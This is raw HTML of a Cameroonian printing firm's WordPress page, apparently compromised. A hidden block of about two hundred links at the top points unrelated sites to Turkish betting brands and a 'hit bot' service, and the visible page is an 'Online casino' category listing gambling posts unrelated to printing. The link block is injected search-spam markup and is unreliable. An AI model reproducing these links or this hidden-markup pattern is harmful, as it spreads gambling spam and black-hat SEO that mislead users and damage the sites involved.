href="https://domaine-capdevielle.com/" title="aresbet">aresbet</a><a href="https://tr.matbets-girisii.com/" title="matbet">matbet</a><a href="https://eihabtravels.com/" title="matbet">matbet</a><a href="https://eihabtravels.com/" title="matbet giriş">matbet giriş</a><a href="https://learn.valuefocussed.com/" title="artemisbet">artemisbet</a><a href="https://learn.valuefocussed.com/" title="artemisbet giriş">artemisbet giriş</a><a href="https://www.doroteagas.com/" title="betoffice">betoffice</a><a href="https://www.doroteagas.com/" title="betoffice giriş">betoffice giriş</a><a href="https://www.kilivilla.com/" title="lunabet">lunabet</a><a href="https://www.kilivilla.com/" title="lunabet giriş">lunabet giriş</a><a href="https://www.zetabike.it/" title="galabet">galabet</a><a href="https://iptbrisbane.com.au/" title="royalbet güncel giriş">royalbet güncel giriş</a><a href="https://iptbrisbane.com.au/" title="royalbet resmi">royalbet resmi</a><a href="https://iptbrisbane.com.au/" title="royalbet">royalbet</a><a href="https://www.haimourinternational.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://appclubby.com/" title="holiganbet">holiganbet</a><a href="https://appclubby.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://brillant.com/" title="marsbahis">marsbahis</a><a href="https://brillant.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://brillant.com/" title="marsbahis güncel">marsbahis güncel</a><a href="https://tr.marsbahis-girissadresim.com/" title="marsbahis">marsbahis</a><a href="https://tr.marsbahis-girissadresim.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://tr.marsbahis-girissadresim.com/" title="marsbahis güncel">marsbahis güncel</a><a href="https://www.frequence-soi.com/" title="süratbet güncel resmi">süratbet güncel resmi</a><a href="https://www.frequence-soi.com/" title="süratbet giriş">süratbet giriş</a><a href="https://www.frequence-soi.com/" title="süratbet">süratbet</a><a href="https://www.frequence-soi.com/" title="suratbet">suratbet</a><a href="https://centropericial.cl/" title="artemisbet">artemisbet</a><a href="https://centropericial.cl/" title="artemisbet giriş">artemisbet giriş</a><a href="https://zetrip.fr/" title="lunabet">lunabet</a><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a><a href="https://elisabethbekasi.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tr.pusulabets-girisii.com/" title="pusulabet">pusulabet</a><a href="https://elisabethbekasi.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://eihabtravels.com/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://germanitrasporti.it/" title="restbet">restbet</a><a href="https://www.transatlas.ca/" title="radissonbet">radissonbet</a><a href="https://thd-utrecht.nl/" title="vaycasino">vaycasino</a><a href="https://www.aeterniapatrimoine.fr/" title="limanbet">limanbet</a><a href="https://www.osmozbistro.com/" title="nerobet">nerobet</a><a href="https://dorpenvenray.nl/" title="extrabet">extrabet</a><a href="https://scandinaviexs.nl" title="cratosroyalbet">cratosroyalbet</a><a href="https://clinicarhinus.com.br/" title="vdcasino">vdcasino</a><a href="https://clinicarhinus.com.br/" title="vdcasino giriş">vdcasino giriş</a><a href="https://clinicarhinus.com.br/" title="vdcasino güncel giriş">vdcasino güncel giriş</a><a href="https://thalia-patrimoine.com/" title="imajbet">imajbet</a><a href="https://falanfilan.com/" title="falanfilan">falanfilan</a><a href="https://iclinix.in/" title="madridbet">madridbet</a><a href="https://wolfpackwrestlingtx.com/" title="aresbet güncel adres">aresbet güncel adres</a><a href="https://wolfpackwrestlingtx.com/" title="aresbet resmi">aresbet resmi</a><a href="https://wolfpackwrestlingtx.com/" title="aresbet">aresbet</a><a href="https://agencethrive.fr/" title="padişahbet">padişahbet</a><a href="https://www.chiaramanenti.com/" title="kargabet">kargabet</a><a href="https://www.chiaramanenti.com/" title="kargabet giriş">kargabet giriş</a><a href="https://www.chiaramanenti.com/" title="kargabet giriş güncel">kargabet giriş güncel</a><a href="https://elestim.fr/" title="masterbetting">masterbetting</a><a href="https://www.crystalzoo.net/" title="betcio">betcio</a><a href="https://akademskarakija.rs/" title="vdcasino">vdcasino</a><a href="https://caribbeanlifestyle.com/" title="restbet">restbet</a><a href="https://thecentrestageco.com/" title="timebet güncel adres">timebet güncel adres</a><a href="https://thecentrestageco.com/" title="timebet resmi">timebet resmi</a><a href="https://thecentrestageco.com/" title="timebet">timebet</a><a href="https://dohavets.com/" title="ultrabet">ultrabet</a><a href="https://www.cascadia.com/" title="grandpashabet">grandpashabet</a><a href="https://www.cascadia.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://masteranhduc.com/" title="sekabet">sekabet</a><a href="https://masteranhduc.com/" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://masteranhduc.com/" title="sekabet giriş">sekabet giriş</a><a href="https://ewingelectricco.com/" title="galabet">galabet</a><a href="https://alhaalfa.com/" title="betcio">betcio</a><a href="https://baxifoods.com.br/" title="nesinecasino">nesinecasino</a><a href="https://baxifoods.com.br/" title="nesinecasino giriş">nesinecasino giriş</a><a href="https://www.beliveagency.it/" title="markajbet güncel giriş">markajbet güncel giriş</a><a href="https://www.beliveagency.it/" title="markajbet resmi">markajbet resmi</a><a href="https://www.beliveagency.it/" title="markajbet">markajbet</a><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a><a href="https://oftalmoclass.ro/" title="padişahbet">padişahbet</a><a href="https://tamluongart.vn/" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://tamluongart.vn/" title="hiltonbet">hiltonbet</a><a href="https://tamluongart.vn/" title="hiltonbet güncel giriş">hiltonbet güncel giriş</a><a href="https://www.ecommercemarketingpodcast.com/" title="onwin">onwin</a><a href="https://www.ecommercemarketingpodcast.com/" title="onwin giriş">onwin giriş</a><a href="https://mhdacere.com/" title="casinoroyal">casinoroyal</a><a href="https://www.paster.org.rs/" title="nesinecasino">nesinecasino</a><a href="https://www.paster.org.rs/" title="nesinecasino giriş">nesinecasino giriş</a><a href="https://www.paster.org.rs/" title="nesine casino">nesine casino</a><a href="https://www.paster.org.rs/" title="nesine casino giriş">nesine casino giriş</a><a href="https://www.biblioze.ba/" title="pashagaming">pashagaming</a><a href="https://thelittlemassageclinic.co.uk/" title="jojobet">jojobet</a><a href="https://thelittlemassageclinic.co.uk/" title="jojobet giriş">jojobet giriş</a><a href="https://niblkortaballscrews.in/" title="atlasbet">atlasbet</a><a href="https://cominotti.com/" title="matbet">matbet</a><a href="https://cominotti.com/" title="matbet giriş">matbet giriş</a><a href="https://clinicabruselas.com/" title="ultrabet">ultrabet</a><a href="https://hikemytraffic.com/" title="padişahbet">padişahbet</a><a href="https://hikemytraffic.com/" title="padişahbet giriş">padişahbet giriş</a><a href="https://www.rolexoilmills.com/" title="hititbet">hititbet</a><a href="https://www.rolexoilmills.com/" title="hititbet giriş">hititbet giriş</a><a href="https://sindromefibromialgica.it/" title="jojobet">jojobet</a><a href="https://sindromefibromialgica.it/" title="jojobet giriş">jojobet giriş</a><a href="https://sindromefibromialgica.it/" title="jojobet güncel giriş">jojobet güncel giriş</a><a href="https://mpk.gr/" title="grandbetting">grandbetting</a><a href="https://orocom.fr/" title="virüsbet">virüsbet</a><a href="https://vertkallfit.com.br/" title="lunabet">lunabet</a><a href="https://grupocemgrantarajal.com/" title="hiltonbet">hiltonbet</a><a href="https://animax.ge/" title="betlike">betlike</a><a href="https://sabworkforce.com/" title="nitrobahis">nitrobahis</a><a href="https://sabworkforce.com/" title="nitrobahis giriş">nitrobahis giriş</a><a href="https://narayanamedicalcollege.com/" title="jojobet">jojobet</a><a href="https://www.securite-routiere.lu/" title="padişahbet">padişahbet</a><a href="https://narayanamedicalcollege.com/" title="jojobet giriş">jojobet giriş</a><a href="https://valsatravel.com" title="onwin">onwin</a><a href="https://valsatravel.com" title="onwin giriş">onwin giriş</a><a href="https://ovanglobal.com/" title="hititbet">hititbet</a><a href="https://ovanglobal.com/" title="hititbet güncel giriş">hititbet güncel giriş</a><a href="https://lupatechmicrofusao.com.br/" title="betnano">betnano</a><a href="https://sunkrish.com/" title="betnano">betnano</a><a href="https://spaspecialist.me/" title="kralbet">kralbet</a><a href="https://www.mongipa.com/" title="onwin">onwin</a><a href="https://www.volcanofm.com/" title="matbet">matbet</a><a href="https://www.volcanofm.com/" title="matbet giriş">matbet giriş</a><a href="https://bmte.in/" title="betsmove">betsmove</a><a href="https://bmte.in/" title="betsmove giriş">betsmove giriş</a><a href="https://bmte.in/" title="betsmove giriş">betsmove giriş</a><a href="https://bmte.in/" title="betsmove güncel giriş">betsmove güncel giriş</a><a href="https://theminihints.com/" title="casibom">casibom</a><a href="https://www.meyer-mil.com/" title="marsbahis">marsbahis</a><a href="https://www.meyer-mil.com/" title="marsbahis giriş">marsbahis giriş</a><a href="https://www.hairtravel.ie/" title="trendbet">trendbet</a><a href="https://propuesta.mgnacional.cl/" title="casibom">casibom</a><a href="https://propuesta.mgnacional.cl/" title="casibom giriş">casibom giriş</a><a href="https://propuesta.mgnacional.cl/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.alatruffeduperigord.fr/" title="casibom">casibom</a><a href="https://www.alatruffeduperigord.fr/" title="casibom resmi giriş">casibom resmi giriş</a><a href="https://thaiimplant.doa.go.th/" title="jojobet giriş">jojobet giriş</a><a href="https://dlsound.net/" title="jojobet">jojobet</a><a href="https://dlsound.net/" title="jojobet giriş">jojobet giriş</a><a href="https://mastergrannyflats.com.au/" title="kralbet">kralbet</a><a href="https://thaiimplant.doa.go.th/" title="jojobet">jojobet</a><a href="https://www.hok.com.tw/" title="grandpashabet">grandpashabet</a><a href="https://vietbacfood.vn/" title="onwin">onwin</a><a href="https://vietbacfood.vn/" title="onwin giriş">onwin giriş</a><a href="https://aciempoli.it/" title="vaycasino">vaycasino</a><a href="https://aciempoli.it/" title="vaycasino giriş">vaycasino giriş</a><a href="https://easybillingservices.com/" title="galabet">galabet</a><a href="https://saverabeautyandwellness.com/" title="betcio">betcio</a><a href="https://fourartdesigns.com/" title="pradabet">pradabet</a><a href="https://papscoenergy.com/" title="hititbet">hititbet</a><a href="https://rjgaudet.com/" title="ultrabet">ultrabet</a><a href="https://theprivateaviation.com/sa/google-hit-botu/" title="hit botu">hit botu</a><a href="https://www.ursulinesth-ur.org/" title="hiltonbet">hiltonbet</a><a href="https://www.ursulinesth-ur.org/" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://pacificspeechtx.my/" title="pusulabet">pusulabet</a><a href="https://spartanmetals.com/" title="betsmove">betsmove</a><a href="https://pacificspeechtx.my/" title="pusulabet giriş">pusulabet giriş</a><a href="https://blog.shakiltech.com/" title="kavbet">kavbet</a><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a><a href="https://blog.shakiltech.com/" title="kavbet giriş">kavbet giriş</a><a href="https://elreydelasandia.com" title="atlasbet">atlasbet</a><a href="https://campusboutiquehotel.com/" title="enbet">enbet</a><a href="https://campusboutiquehotel.com/" title="enbet giriş">enbet giriş</a><a href="https://campusboutiquehotel.com/" title="enbet güncel giriş">enbet güncel giriş</a><a href="https://campusboutiquehotel.com/" title="Enbet">Enbet</a><a href="https://campusboutiquehotel.com/" title="Enbet">Enbet</a><a href="https://gminamichow.pl/" title="marsbahis">marsbahis</a><a href="https://basantart.com/" title="holiganbet">holiganbet</a><a href="https://basantart.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://basantart.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a><a href="https://neighborsinsurance.us/" title="holiganbet giriş">holiganbet giriş</a><a href="https://tr.meritkingr-resmii.com/" title="meritking">meritking</a><a href="https://www.i-sek.org/" title="meritking">meritking</a><a href="https://www.i-sek.org/" title="meritking giriş">meritking giriş</a><a href="https://www.i-sek.org/" title="meritking güncel giriş">meritking güncel giriş</a><a href="https://anametnaka.com/" title="holiganbet">holiganbet</a><a href="https://anametnaka.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://hardiktravels.com/" title="enbet giriş">enbet giriş</a><a href="https://hardiktravels.com/" title="enbet resmi">enbet resmi</a><a href="https://hardiktravels.com/" title="enbet güncel giriş">enbet güncel giriş</a><a href="https://hardiktravels.com/" title="enbet">enbet</a><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a><a href="https://premierelectronics.co.in/" title="artemisbet giriş">artemisbet giriş</a><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a><a href="https://www.indupime.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://aestheticsexpress.com/" title="enbet">enbet</a><a href="https://aestheticsexpress.com/" title="enbet giriş">enbet giriş</a><a href="https://aestheticsexpress.com/" title="enbet giriş adres">enbet giriş adres</a><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://manasotacooling.com/" title="enbet">enbet</a><a href="https://manasotacooling.com/" title="Enbet">Enbet</a><a href="https://manasotacooling.com/" title="enbet giriş">enbet giriş</a><a href="https://manasotacooling.com/" title="enbet güncel giriş">enbet güncel giriş</a><a href="https://blog.hellmark.org/" title="enbet">enbet</a><a href="https://blog.hellmark.org/" title="enbet giris">enbet giris</a><a href="https://blog.hellmark.org/" title="enbet giriş">enbet giriş</a><a href="https://blog.hellmark.org/" title="enbet giriş güncel">enbet giriş güncel</a>
</marquee>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				</head>

				<body id="intro" class="archive category category-online-casino category-645 wp-embed-responsive wp-theme-xtra theme-5.0 codevz-plus-5.0 cz-cpt-post  cz_sticky clr cz-page-5167 wpb-js-composer js-comp-ver-8.6.1 vc_responsive"  data-ajax="https://printindustry-cm.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h3"><div class="header_1 cz_row_shape_full_filled_right cz_row_shape_no_left cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_1_left"><div class="cz_elm custom_header_1_left_0 inner_custom_header_1_left_0" style="margin-top:20px;margin-bottom:20px;margin-left:40px;"></div></div></div></div></div><div class="header_2"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_1 inner_logo_header_2_left_0" style="margin-top:30px;margin-bottom:20px;"><div class="logo_is_img logo"><a href="https://printindustry-cm.com/" title="L&#039;imprimeur conseil"><img loading="lazy" src="http://printindustry-cm.com/wp-content/uploads/2019/05/print-logo.png" alt="PRINT INDUSTRY" width="200" height="81" style="width: 200px"></a></div></div></div><div class="elms_right header_2_right"><div class="cz_elm social_header_2_right_2 inner_social_header_2_right_0" style="margin-top:30px;margin-bottom:20px;"><div class="cz_social cz_social_colored_bg_hover cz_social_fx_10 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/Printindustrysarl/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-twitter" href="#" data-title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i><span>Twitter</span></a><a class="cz-instagram" href="#" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-skype" href="#" data-title="Skype" aria-label="Skype"><i class="fa fa-skype"></i><span>Skype</span></a></div></div><div class="cz_elm icon_info_header_2_right_3 inner_icon_info_header_2_right_1" style="margin-top:30px;margin-right:30px;margin-bottom:20px;margin-left:30px;"><a class="cz_elm_info_box" href="https://goo.gl/maps/oG3crkmCUcp" style=""><i class="cz_info_icon fa czico-082-maps-and-flags" aria-hidden="true" style="font-size:13px;color:#000000;background-color:#ffd900;border-radius:0px;"></i><div class="cz_info_content"><span class="cz_info_1" style="font-size:15px;color:#f7df07;font-family:&#039;Barlow condensed&#039;;">Notre adresse</span><span class="cz_info_2" style="font-size:15px;color:#ffffff;font-family:&#039;Barlow condensed&#039;;">Rue DRUIX Douala AKWA</span></div></a></div><div class="cz_elm icon_info_header_2_right_4 inner_icon_info_header_2_right_2" style="margin-top:30px;margin-right:30px;margin-bottom:20px;margin-left:30px;"><a class="cz_elm_info_box" href="tel:+237233426393" style=""><i class="cz_info_icon fa fa-phone" aria-hidden="true" style="font-size:13px;color:#000000;background-color:#ffd900;border-radius:0px;"></i><div class="cz_info_content"><span class="cz_info_1" style="font-size:15px;color:#f7df07;font-family:&#039;Barlow condensed&#039;;">Des questions ?</span><span class="cz_info_2" style="font-size:15px;color:#ffffff;font-family:&#039;Barlow condensed&#039;;">+237 650 54 45 06 <br> +237 676 99 91 32</span></div></a></div></div></div></div></div><div class="header_3 cz_row_shape_full_filled_left cz_row_shape_no_right header_is_sticky cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_3_left"><div class="cz_elm logo_header_3_left_5 inner_logo_header_3_left_0 show_on_sticky" style="margin-top:5px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://printindustry-cm.com/" title="L&#039;imprimeur conseil"><img loading="lazy" src="http://printindustry-cm.com/wp-content/uploads/2019/05/print-logo.png" alt="PRINT INDUSTRY" width="100" height="40" style="width: 100px"></a></div></div><div class="cz_elm menu_header_3_left_6 inner_menu_header_3_left_1" style=""><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_63300" style="" aria-label="Menu"><span></span></i><ul id="menu_header_3" class="sf-menu clr cz_menu_default" data-indicator="fa fa-angle-down" data-indicator2="fa fa-angle-right"><li id="menu-header_3-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://printindustry-cm.com/" data-title="Accueil"><span>Accueil</span></a></li>
<li id="menu-header_3-2823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz" data-sub-menu=""><a href="#" data-title="Qui Sommes Nous ?"><span>Qui Sommes Nous ?</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-2824" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/nous/" data-title="Nous"><span>Nous</span></a></li>
</ul>
</li>
<li id="menu-header_3-24016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://printindustry-cm.com/services-2/" data-title="Services"><span>Services</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-3023" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/offset/" data-title="Offset"><span>Offset</span></a></li>
<li id="menu-header_3-3022" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/numerique/" data-title="Numérique"><span>Numérique</span></a></li>
<li id="menu-header_3-3025" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/serigraphie/" data-title="Sérigraphie"><span>Sérigraphie</span></a></li>
<li id="menu-header_3-3026" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/signaletique/" data-title="Signalétique"><span>Signalétique</span></a></li>
<li id="menu-header_3-3021" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/gadgets-pub/" data-title="Gadgets Pub"><span>Gadgets Pub</span></a></li>
</ul>
</li>
<li id="menu-header_3-2819" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/portfolio/" data-title="Galerie"><span>Galerie</span></a></li>
<li id="menu-header_3-24028" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/contact/" data-title="Contact"><span>Contact</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i></div></div><div class="elms_right header_3_right"><div class="cz_elm button_header_3_right_7 inner_button_header_3_right_0" style=""><a class="cz_header_button cz_btn_87234" href="http://printindustry-cm.com/contact/" style="font-size:14px;color:#ffffff;font-family:&#039;Barlow condensed&#039;;font-weight:700;background-color:#850604;padding:10px 30px;display:block;" data-cz-style=".cz_btn_87234:hover{background-color:#0fb3fa !important;}"><i class="fa czico-057-medal cz_btn_header_icon_before" aria-hidden="true"></i><span>DEVIS GRATUIT</span></a></div><div class="cz_elm button_header_3_right_8 inner_button_header_3_right_1" style="margin-right:10px;margin-left:10px;"><a class="cz_header_button cz_btn_24880" href="http://printindustry-cm.com/wp-content/uploads/2019/11/Plaquette-Signaletique-Print-8_Mise-en-page-1-min.pdf" style="font-size:14px;color:#000000;font-family:&#039;Barlow condensed&#039;;font-weight:700;background-color:#f7df07;padding-top:10px;padding-bottom:10px;" data-cz-style=".cz_btn_24880:hover{background-color:#0fb3fa !important;}.cz_btn_24880 i {color:#000000;}" target=&quot;_blank&quot;><i class="fa fa-file-text cz_btn_header_icon_before" aria-hidden="true"></i><span>TELECHARGER NOTRE CATALOGUE ICI</span></a></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_9 inner_logo_header_4_left_0" style="margin-top:15px;margin-bottom:15px;"><div class="logo_is_img logo"><a href="https://printindustry-cm.com/" title="L&#039;imprimeur conseil"><img loading="lazy" src="http://printindustry-cm.com/wp-content/uploads/2019/05/print-logo.png" alt="PRINT INDUSTRY" width="180" height="73" style="width: 180px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_10 inner_menu_header_4_right_0" style="margin-top:22px;margin-right:-10px;"><i class="fa fa-bars icon_offcanvas_menu inview_right cz_mi_42301" style="color:#ffffff;background-color:#f7df07;border-style:none;border-radius:0px;" aria-label="Menu"><span></span></i><i class="fa fa-bars hide icon_mobile_offcanvas_menu inview_right cz_mi_42301" style="color:#ffffff;background-color:#f7df07;border-style:none;border-radius:0px;" aria-label="Menu"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://printindustry-cm.com/" data-title="Accueil"><span>Accueil</span></a></li>
<li id="menu-header_4-2823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cz" data-sub-menu=""><a href="#" data-title="Qui Sommes Nous ?"><span>Qui Sommes Nous ?</span></a>
<ul class="sub-menu">
<li id="menu-header_4-2824" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/nous/" data-title="Nous"><span>Nous</span></a></li>
</ul>
</li>
<li id="menu-header_4-24016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://printindustry-cm.com/services-2/" data-title="Services"><span>Services</span></a>
<ul class="sub-menu">
<li id="menu-header_4-3023" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/offset/" data-title="Offset"><span>Offset</span></a></li>
<li id="menu-header_4-3022" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/numerique/" data-title="Numérique"><span>Numérique</span></a></li>
<li id="menu-header_4-3025" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/serigraphie/" data-title="Sérigraphie"><span>Sérigraphie</span></a></li>
<li id="menu-header_4-3026" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/signaletique/" data-title="Signalétique"><span>Signalétique</span></a></li>
<li id="menu-header_4-3021" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/gadgets-pub/" data-title="Gadgets Pub"><span>Gadgets Pub</span></a></li>
</ul>
</li>
<li id="menu-header_4-2819" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/portfolio/" data-title="Galerie"><span>Galerie</span></a></li>
<li id="menu-header_4-24028" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://printindustry-cm.com/contact/" data-title="Contact"><span>Contact</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-label="Close"></i></div><div class="cz_elm icon_header_4_right_11 inner_icon_header_4_right_1" style="margin-top:22px;margin-right:6px;margin-bottom:10px;margin-left:6px;"><a class="elm_icon_text" href="tel:00237650544506"><i class="fa fa-phone" style="font-size:24px;color:#ffffff;background-color:#f7df07;padding:10px;border-style:none;border-radius:0px;" aria-hidden="true"></i><span class="it_text" aria-hidden="true"></span></a></div></div></div></div></div></header><div class="page_cover xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="right_br_full_container clr"><div class="row clr"><div class="lefter"><h1 class="codevz-section-title "> <span>Online casino</span></h1></div><div class="righter"><div class="breadcrumbs clr" itemscope itemtype="https://schema.org/BreadcrumbList"><b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://printindustry-cm.com/" itemprop="item"><span itemprop="name" class="hidden" aria-hidden="true">Accueil</span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></a><meta itemprop="position" content="1" /></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://printindustry-cm.com/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></b> <i class="fa fa-angle-double-right" aria-hidden="true"></i> <b itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="inactive_l"><a class="cz_br_current" href="https://printindustry-cm.com/category/online-casino/" onclick="return false;" itemprop="item"><span itemprop="name">Online casino</span></a><meta itemprop="position" content="3" /></b></div></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="content clr"><div class="cz_posts_container cz_posts_template_4"><div class="clr mb30"><article class="cz_default_loop clr cz_default_loop_grid col s6 post-5167 post type-post status-publish format-standard hentry category-online-casino"><div class="clr"><div class="cz_post_con"><a class="cz_post_title" href="https://printindustry-cm.com/6-things-to-know-about-las-vegass-new-durango-2/"><h3>6 Things to Know About Las Vegass New Durango Casino</h3></a><span class="cz_post_meta mt10 mb10"><a class="cz_post_author_avatar" href="https://printindustry-cm.com/author/emma-biyoo/" title="Avatar"><img alt='Avatar for dev@cprint.digital' title='Gravatar for dev@cprint.digital' src='https://secure.gravatar.com/avatar/64705ef6412f4cff89a4c931d43f4cf4836454dca529b5d416e44ac0ad18363f?s=40&#038;d=mm&#038;r=g' class='avatar avatar-40 photo' height='40' width='40' /></a><span class="cz_post_inner_meta"><a class="cz_post_author_name" href="https://printindustry-cm.com/author/emma-biyoo/">Dev@cprint.digital</a><span class="cz_post_date"><time datetime="2023-09-07T19:50:01+01:00">septembre 7, 2023</time></span></span></span><div class="cz_post_excerpt">The majority of transaction methods available at this online casino will be crypto-based or debit and credit cards. It has ... <a class="cz_readmore" href="https://printindustry-cm.com/6-things-to-know-about-las-vegass-new-durango-2/"><i class="fa czico-107-web-link" aria-hidden="true"></i><span>Read More</span></a></div></div></div></article><article class="cz_default_loop clr cz_default_loop_grid col s6 post-4823 post type-post status-publish format-standard hentry category-online-casino"><div class="clr"><div class="cz_post_con"><a class="cz_post_title" href="https://printindustry-cm.com/novoline-online-casino-slot-games-play-for-free-6/"><h3>Novoline Online Casino &#038; Slot Games Play for FREE</h3></a><span class="cz_post_meta mt10 mb10"><a class="cz_post_author_avatar" href="https://printindustry-cm.com/author/emma-biyoo/" title="Avatar"><img alt='Avatar for dev@cprint.digital' title='Gravatar for dev@cprint.digital' src='https://secure.gravatar.com/avatar/64705ef6412f4cff89a4c931d43f4cf4836454dca529b5d416e44ac0ad18363f?s=40&#038;d=mm&#038;r=g' class='avatar avatar-40 photo' height='40' width='40' /></a><span class="cz_post_inner_meta"><a class="cz_post_author_name" href="https://printindustry-cm.com/author/emma-biyoo/">Dev@cprint.digital</a><span class="cz_post_date"><time datetime="2023-09-05T20:28:37+01:00">septembre 5, 2023</time></span></span></span><div class="cz_post_excerpt">To make a deposit, you&rsquo;ll need your bank details (or the details of your chosen banking method) to hand. You&rsquo;ll ... <a class="cz_readmore" href="https://printindustry-cm.com/novoline-online-casino-slot-games-play-for-free-6/"><i class="fa czico-107-web-link" aria-hidden="true"></i><span>Read More</span></a></div></div></div></article></div><div class="clr mb30"><article class="cz_default_loop clr cz_default_loop_grid col s6 post-4793 post type-post status-publish format-standard hentry category-online-casino"><div class="clr"><div class="cz_post_con"><a class="cz_post_title" href="https://printindustry-cm.com/3-dancing-monkeys-olbg-slot-review/"><h3>3 Dancing Monkeys OLBG Slot Review</h3></a><span class="cz_post_meta mt10 mb10"><a class="cz_post_author_avatar" href="https://printindustry-cm.com/author/emma-biyoo/" title="Avatar"><img alt='Avatar for dev@cprint.digital' title='Gravatar for dev@cprint.digital' src='https://secure.gravatar.com/avatar/64705ef6412f4cff89a4c931d43f4cf4836454dca529b5d416e44ac0ad18363f?s=40&#038;d=mm&#038;r=g' class='avatar avatar-40 photo' height='40' width='40' /></a><span class="cz_post_inner_meta"><a class="cz_post_author_name" href="https://printindustry-cm.com/author/emma-biyoo/">Dev@cprint.digital</a><span class="cz_post_date"><time datetime="2023-07-26T03:28:22+01:00">juillet 26, 2023</time></span></span></span><div class="cz_post_excerpt">The latest game by the studio is one 3 Dancing Monkeys, an original Asian-inspired and themed game. This Asian-inspired slot ... <a class="cz_readmore" href="https://printindustry-cm.com/3-dancing-monkeys-olbg-slot-review/"><i class="fa czico-107-web-link" aria-hidden="true"></i><span>Read 